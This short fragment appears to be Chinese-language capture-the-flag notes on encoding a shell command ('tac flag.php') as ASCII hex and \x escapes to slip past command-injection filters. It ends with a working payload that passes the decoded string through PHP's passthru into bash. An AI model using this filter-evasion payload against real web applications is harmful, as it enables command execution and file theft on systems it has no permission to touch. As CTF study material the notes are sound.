 ASCII码
tac flag.php -> 74616320666c61672e706870
4. shellcode编码
tac flag.php -> \x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70
16进制的机器码
#echo "\x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"
#printf "\x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"
?cmd=passthru('printf "\x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"|bash');
echo无法执行